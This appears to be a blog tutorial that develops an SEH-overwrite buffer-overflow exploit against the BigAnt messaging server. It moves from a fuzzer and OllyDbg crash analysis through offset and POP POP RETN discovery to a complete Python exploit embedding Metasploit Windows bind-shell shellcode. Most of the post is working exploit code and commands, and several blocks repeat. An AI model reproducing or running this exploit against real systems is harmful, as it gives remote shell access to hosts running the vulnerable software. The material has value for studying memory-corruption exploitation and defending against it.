now we try to exploit BigAnt
BigAnt has a protection on the SEH and safeSEH.
make fuzzer
#/usr/bin/pythom
import socket
target_address="192.168.43.2"
target_port=6660
buffer="USV "+"\x41" * 2500 +"\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address, target_port))
sock.send(buffer)
print("send EVIL")
sock.close()
print("finish")
import socket
target_address="192.168.43.2"
target_port=6660
buffer="USV "+"\x41" * 2500 +"\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address, target_port))
sock.send(buffer)
print("send EVIL")
sock.close()
print("finish")
oke now we try to see about process of crash
open BigAnt using ollyDbg and run it (F9)
now run your fuzzer.
see a process of crash
on this process fuzzer try to sent data buffer 2500 byte in side BigAnt.
for this application using the SEH, which functioned to catch exceptions that occur in the application.
for see inside SEH, pres menu view - SEH chain
now we can see EIP stored in the SEH chain
press SEH chian and see
SEH chian on BigAnt
now we try to forward the data from the SEH chain into memory
pres (shift + F9) and see result of EIP was changen by 41414141.
now see on windows stack, we can see buffer was sent using fuzzer was inside of stack. for see data on memory of buffer was sent.
klink right on stack - Follow in Dump.
we can see Stack and Dump Memory
second step
searching for an address JMP
press view - Executable Modules.
than use msfpescan to read the contents of a module if there are SEH and safeSEH therein. now we choose vbajet32.dll it's was install on windows,
copy file vbajet32.dll to backtrack
vbajet32.dll on


this is a file of vbahet32.dll
now try to analysis about this file, whether there is SEH or safeSEH.
for analysis follow this step, type on console
root@bt:~# cd /pentest/exploits/framework3/ now try to see it. type
./msfpescan -i /root/SINOBI/vbajet32.dll/vbajet32.dll enter
command above is the reading of the DLL function Characteristics
now to check about protection SEn or safeSEH
./msfpescan -i /root/SINOBI/vbajet32.dll/vbajet32.dll | grep DllCharacteristics
third step
locate a command POP, POP RETN inside module
view - Executebale Modules - double klick on file vbajet32.dll.
Search For - Sequence of Commands
and now inputs POP R32, R32 POP RETN on the search input.
OllyDbg will lead to a memory address into a file that has a series of commands vbajet32.dll POP, POP RETN.
pres find
fourth step
find an offset to overwrite SEH
in this step is the process of looking into how many bytes in the buffer, teroverwirte SEH address.
using pattern_create on metasploit 3 for make string pattern which will be used as a buffer to the application fuzzer.
customization fuzzer
buffer="USV "+"\x41"*2500+"\r\n\r\n"
change "\x41"*2500 with string from pattern_create.
run BigAnt on ollyDbg and compile fuzzer.
EIP isn't overwrite. to se EIP overwrite View - SEH chain

than now use pattern_offset for see value of buffer.
./pattern_offset.rb 42326742
./pattern_offset.rb 0Bg1Bg2
we get value of buffer 966 and 962 now
customization fuzzer
"remove this"
buffer+="Aa0Aa1Aa2----------"
"add this on fuzzer"
buffer+="\x90" * 962
buffer+="\xCC\xCC\xCC\xCC"
buffer+="\x41\x41\x41\x41"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\x90" * 962
buffer+="\xCC\xCC\xCC\xCC"
buffer+="\x41\x41\x41\x41"
buffer+="\x90" * (2504 - len(buffer))
Here we try to convert a four-byte buffer \ xCC before the buffer reaches SEH address. that will be affected by the value of \ X41.
run BigAnt on ollyDbg and compile fuzzer.
and see on SEH chain.
pres (shift + F9)
This calculation indicates correct byte buffer.
fifth step
control the process CPU
enter the address offset from vbajet32.dll which has command POP, POP RETN into the fuzzer.
customization fuzzer
remove
buffer+="\x41\x41\x41\x41"
use this
buffer+="\x6A\x19\x9A\x0F"
run BigAnt on ollyDbg and compile fuzzer.
before running the fuzzer it helps make the breakpoint on memory address of SEH. this is done to ascertain whether the exploits that made really has led to the correct address. put a breakpoint on memory address inside the module 0F9A196A vbajet32.dll
OllyDbg breakpoin process will continue when accessing the address on file vbajet32.dll 0F9A196A. SEH chain saw on the table
okay now run BigAnt on ollyDbg and compile fuzzer.
press F9 to continue the process into the memory vbajet32.dll
press F9 to continue the process will be thrown into a sequence of commands POP, POP RETN which are natural memory did vbajet32.dll
press F7 to reach the RETN command. OllyDbg will bring the process into a stack location in memory.
note :
problem that arises is, that there is only a memory space of four bytes only. four bytes of data are not sufficient to store a shellcode
with memory limitations we will find the memory address that has a larger memory space.
click right on \xCC 017FFD7D
press selection and ollyDbg will direct the heap memory in the memory.
make shellcode
run msfweb
open browser 127.0.0.1:55555
press payload - filter modul choose os::win32 - windows shell bin
contents as shown below.
press genarate and we gat payload
customization fuzzer
#!/usr/bin/python
import socket
target_address="192.168.43.2"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xeb\x06\x90\x90"
buffer+="\x6A\x19\x9A\x0F"
buffer+="\x90" * 16
buffer+=("\xba\x69\xee\x7d\x84\xda\xcb\x29\xc9\xb1\x51\xd9\x74\x24\xf4\x5f"
"\x31\x57\x12\x03\x57\x12\x83\x86\x12\x9f\x71\xa4\x81\x8b\x37\xbc"
"\xaf\xb3\x37\xc3\x30\xc7\xa4\x1f\x95\x5c\x71\x63\x5e\x1e\x7f\xe3"
"\x61\x30\xf4\x5c\x7a\x45\x54\x42\x7b\xb2\x22\x09\x4f\xcf\xb4\xe3"
"\x81\x0f\x2f\x57\x65\x4f\x24\xa0\xa7\x9a\xc8\xaf\xe5\xf0\x27\x94"
"\xbd\x22\xe0\x9f\xd8\xa0\xaf\x7b\x22\x5c\x29\x08\x28\xe9\x3d\x51"
"\x2d\xec\xaa\x6e\x61\x65\xa5\x1c\x5d\x65\xd7\x1f\xac\x4e\x73\x14"
"\x8c\x40\xf7\x6a\x1f\x2a\x77\x76\xb2\xa7\x38\x8e\x92\xdf\x36\xc0"
"\x24\xcc\x17\x23\xee\x6a\xcb\xbd\x67\x40\xd9\x29\x0f\xd5\x2f\xf6"
"\xbb\xe6\x80\x60\x8f\xf4\xdd\x4b\x5f\xf8\xc8\xf4\xd6\xe3\x93\x8b"
"\x04\xe3\x59\xde\xbc\xf6\xa2\x30\x28\x2e\x55\x45\x04\x87\x99\x73"
"\x04\x7b\x35\x28\xf8\x38\xea\x8d\xad\x41\xdc\x77\x3a\xaf\x81\x11"
"\xe9\x46\xd8\x48\x65\xfd\x01\x02\xb1\xaa\xca\x34\x57\x45\x64\xed"
"\x57\xb5\xee\xa9\x05\x18\x06\xe6\xaa\xb3\x8b\x5d\xaa\xec\x44\xb8"
"\x1d\x8b\xdc\x15\x61\x45\x8e\xcd\xc9\x3f\xd0\x3d\x62\xd7\xc9\xc4"
"\x43\x51\x41\xc9\x9a\xf7\x92\xe5\x45\x92\x08\x63\xe2\x01\xbc\xe2"
"\x17\xaf\x6e\xad\xfe\xfc\x06\xaa\x6b\xb9\x91\xd6\x5d\x81\x51\xbc"
"\x60\x43\xbb\x3e\xde\x68\x50\x33\xa5\x48\xfd\xe0\xf1\xc1\x73\x08"
"\xb6\x04\x8b\x81\xfd\xd7\xa5\x32\xa9\x75\x1b\x95\x04\x10\x9a\x44"
"\xf6\xb1\xcd\x99\x28\x51\x43\xbc\xcc\x6c\xc8\xc1\x19\x1a\x10\xc2"
"\x91\x24\x3e\xb7\x89\x26\x3c\x03\x51\x28\x95\xd9\x65\x06\x72\xa3"
"\x41\x45\xf0\x08\x8d\x5c\x08\x7e")
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
now we try to run BigAnt without ollyDbg
no compile the fuzzer
root@bt:~/SINOBI/fuzzer SEH and SafeSEH# python coba5.py
Success
#!/usr/bin/python
import socket
target_address="192.168.43.2"
target_port=6660
buffer="USV "
buffer+="\x90" * 962
buffer+="\xeb\x06\x90\x90"
buffer+="\x6A\x19\x9A\x0F"
buffer+="\x90" * 16
buffer+=("\xba\x69\xee\x7d\x84\xda\xcb\x29\xc9\xb1\x51\xd9\x74\x24\xf4\x5f"
"\x31\x57\x12\x03\x57\x12\x83\x86\x12\x9f\x71\xa4\x81\x8b\x37\xbc"
"\xaf\xb3\x37\xc3\x30\xc7\xa4\x1f\x95\x5c\x71\x63\x5e\x1e\x7f\xe3"
"\x61\x30\xf4\x5c\x7a\x45\x54\x42\x7b\xb2\x22\x09\x4f\xcf\xb4\xe3"
"\x81\x0f\x2f\x57\x65\x4f\x24\xa0\xa7\x9a\xc8\xaf\xe5\xf0\x27\x94"
"\xbd\x22\xe0\x9f\xd8\xa0\xaf\x7b\x22\x5c\x29\x08\x28\xe9\x3d\x51"
"\x2d\xec\xaa\x6e\x61\x65\xa5\x1c\x5d\x65\xd7\x1f\xac\x4e\x73\x14"
"\x8c\x40\xf7\x6a\x1f\x2a\x77\x76\xb2\xa7\x38\x8e\x92\xdf\x36\xc0"
"\x24\xcc\x17\x23\xee\x6a\xcb\xbd\x67\x40\xd9\x29\x0f\xd5\x2f\xf6"
"\xbb\xe6\x80\x60\x8f\xf4\xdd\x4b\x5f\xf8\xc8\xf4\xd6\xe3\x93\x8b"
"\x04\xe3\x59\xde\xbc\xf6\xa2\x30\x28\x2e\x55\x45\x04\x87\x99\x73"
"\x04\x7b\x35\x28\xf8\x38\xea\x8d\xad\x41\xdc\x77\x3a\xaf\x81\x11"
"\xe9\x46\xd8\x48\x65\xfd\x01\x02\xb1\xaa\xca\x34\x57\x45\x64\xed"
"\x57\xb5\xee\xa9\x05\x18\x06\xe6\xaa\xb3\x8b\x5d\xaa\xec\x44\xb8"
"\x1d\x8b\xdc\x15\x61\x45\x8e\xcd\xc9\x3f\xd0\x3d\x62\xd7\xc9\xc4"
"\x43\x51\x41\xc9\x9a\xf7\x92\xe5\x45\x92\x08\x63\xe2\x01\xbc\xe2"
"\x17\xaf\x6e\xad\xfe\xfc\x06\xaa\x6b\xb9\x91\xd6\x5d\x81\x51\xbc"
"\x60\x43\xbb\x3e\xde\x68\x50\x33\xa5\x48\xfd\xe0\xf1\xc1\x73\x08"
"\xb6\x04\x8b\x81\xfd\xd7\xa5\x32\xa9\x75\x1b\x95\x04\x10\x9a\x44"
"\xf6\xb1\xcd\x99\x28\x51\x43\xbc\xcc\x6c\xc8\xc1\x19\x1a\x10\xc2"
"\x91\x24\x3e\xb7\x89\x26\x3c\x03\x51\x28\x95\xd9\x65\x06\x72\xa3"
"\x41\x45\xf0\x08\x8d\x5c\x08\x7e")
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
now we try to run BigAnt without ollyDbg
no compile the fuzzer
root@bt:~/SINOBI/fuzzer SEH and SafeSEH# python coba5.py
Success






























Tidak ada komentar:
Posting Komentar